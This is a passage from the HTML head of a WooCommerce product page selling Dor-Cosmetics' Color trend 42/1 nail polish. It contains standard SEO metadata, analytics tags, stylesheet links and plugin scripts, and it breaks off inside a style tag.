

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/
body_size: 28070
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KXWQY58MXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KXWQY58MXW');
</script>
<link rel="shortcut icon" href="https://dor-cosmetics.pl/wp-content/uploads/2017/09/favicon_dor.gif" />	

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKWD8WP');</script>
<!-- End Google Tag Manager -->

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pl" href="https://dor-cosmetics.pl/produkt/lakiery-do-paznokci/color-trend/lakier-do-paznokci-color-trend-42-1/" />
<link rel="alternate" hreflang="en" href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/" />
<link rel="alternate" hreflang="x-default" href="https://dor-cosmetics.pl/produkt/lakiery-do-paznokci/color-trend/lakier-do-paznokci-color-trend-42-1/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nail polish Color trend 42/1 11 ml - Dor-Cosmetics</title>
	<link rel="canonical" href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nail polish Color trend 42/1 11 ml - Dor-Cosmetics" />
	<meta property="og:url" content="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/" />
	<meta property="og:site_name" content="Dor-Cosmetics" />
	<meta property="article:modified_time" content="2024-12-12T23:27:36+00:00" />
	<meta property="og:image" content="https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg" />
	<meta property="og:image:width" content="2301" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/","url":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/","name":"Nail polish Color trend 42/1 11 ml - Dor-Cosmetics","isPartOf":{"@id":"https://dor-cosmetics.pl/#website"},"primaryImageOfPage":{"@id":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/#primaryimage"},"image":{"@id":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/#primaryimage"},"thumbnailUrl":"https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg","datePublished":"2017-06-12T09:24:50+00:00","dateModified":"2024-12-12T23:27:36+00:00","breadcrumb":{"@id":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/#primaryimage","url":"https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg","contentUrl":"https://dor-cosmetics.pl/wp-content/uploads/2017/06/045_42_1-scaled.jpg","width":2301,"height":2560},{"@type":"BreadcrumbList","@id":"https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-42-1-11-ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://dor-cosmetics.pl/en/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://dor-cosmetics.pl/en/shop/"},{"@type":"ListItem","position":3,"name":"Nail polish Color trend 42/1 11 ml"}]},{"@type":"WebSite","@id":"https://dor-cosmetics.pl/#website","url":"https://dor-cosmetics.pl/","name":"Dor-Cosmetics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dor-cosmetics.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dor-cosmetics.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ng-image-hover-css' href='https://dor-cosmetics.pl/wp-content/plugins/ng-image-hover/ng-image-hover.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcmaa-styles-css' href='https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mfn-base-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/base.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/layout.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/shortcodes.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/responsive.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://dor-cosmetics.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/woocommerce.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme-child/style.css?ver=17.8' type='text/css' media='all' />
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"130px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="wcmaa-scripts-js-extra">
/* <![CDATA[ */
var loc = {"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","pluginurl":"https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/includes/","error":"There was an error. Please try again later or contact us.","no":"NO","yes":"YES"};
//# sourceURL=wcmaa-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/js/wcmaa.min.js?ver=1.0" id="wcmaa-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dor-cosmetics.pl/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dor-cosmetics.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dor-cosmetics.pl/en/?p=1648' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,41;" />
<style></style><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
